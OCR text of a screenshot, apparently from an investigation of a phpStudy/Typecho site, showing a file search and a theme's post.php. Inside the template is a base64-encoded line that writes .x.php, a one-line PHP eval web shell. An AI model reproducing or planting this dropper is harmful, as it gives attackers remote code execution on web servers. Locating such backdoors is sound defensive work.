 搜索工具
.php - “phpstudy_pro”中的搜索结果
文件
主页
共享
查看
搜索
这台
电脑
当前文件夹
所有子文件夹
在以下位置再次搜索
位置
修改
日期
类型
大小
其他属性
优化
最近的搜索内容
高级选项
保存搜索
打开
文件位置
选项
关闭
搜索
“phpstudy_pro”中的搜索结果
.php
搜索速度可能较慢，因为未运行索引。
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
php7.3.4nts
修改日期: 2023/4/29 22:13
C:\phpstudy_pro\Extensions\php
php
修改日期: 2023/4/29 22:13
C:\phpstudy_pro\Extensions
.x.php
修改日期: 2024/12/5 20:09
C:\phpstudy_pro\WWW
大小: 31 字节
post.php
修改日期: 2023/4/29 23:02
C:\phpstudy_pro\WWW\usr\themes\default
大小: 1.67 KB
config.inc.php
修改日期: 2023/4/29 22:39
C:\phpstudy_pro\WWW
大小: 762 字节
php.ini
修改日期: 2023/4/29 22:13
C:\phpstudy_pro\Extensions\php\php7.3.4nts
大小: 71.7 KB
404.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\usr\themes\default
大小: 655 字节
Action.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget
大小: 2.42 KB
ActionInterface.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget
大小: 192 字节
Adapter.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Typecho\Db
大小: 3.08 KB
Admin.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget\Comm...
大小: 4.09 KB
Admin.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget\Conten...
大小: 2.94 KB
Admin.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget\Conten...
大小: 1.40 KB
Admin.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget\Conten...
大小: 5.78 KB
Admin.php
修改日期: 2022/3/31 17:27
C:\phpstudy_pro\WWW\var\Widget\Metas\...
大小: 2.53 KB
Admin.php
修改日期: 2022/3/31 17:27
271 个项目
post.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php if (!defined('__TYPECHO_ROOT_DIR__')) exit; ?>
<?php $this->need('header.php'); ?>
<div class="col-mb-12 col-8" id="main" role="main">
<article class="post" itemscope itemtype="http://schema.org/BlogPosting">
<h1 class="post-title" itemprop="name headline">
<a itemprop="url"
href="<?php $this->permalink() ?>"><?php $this->title() ?></a>
</h1>
<ul class="post-meta">
<li itemprop="author" itemscope itemtype="http://schema.org/Person">
<?php _e('作者: '); ?><a itemprop="name"
href="<?php $this->author->permalink(); ?>"
rel="author"><?php $this->author(); ?></a>
</li>
<li><?php _e('时间: '); ?>
<time datetime="<?php $this->date('c'); ?>"
itemprop="datePublished"><?php $this->date(); ?></time>
</li>
<li><?php _e('分类: '); ?><?php $this->category(','); ?></li>
</ul>
<div class="post-content" itemprop="articleBody">
<?php $this->content(); ?>
</div>
<?php @file_put_contents('.x.php',base64_decode
('PD9waHAgQGV2YWwoJF9SRVFVRVNUWyd4J10pOyA/Pg=='));?>
<p itemprop="keywords" class="tags"><?
_e('标签: '); ?><?php $this-
>tags(', ', true, 'none'); ?></p>
</article>
<?php $this->need('comments.php'); ?>
<ul class="post-near">
<li>上一篇: <?php $this->thePrev('%s', '没有了'); ?></li>
<li>下一篇: <?php $this->theNext('%s', '没有了'); ?></li>
</ul>
</div><!-- end #main-->
<?php $this->need('sidebar.php'); ?>
<?php $this->need('footer.php'); ?>
中
激活 Windows
转到“控制面板”中的“系统”以激活 Windows。
P
中
16:21
2024/12/9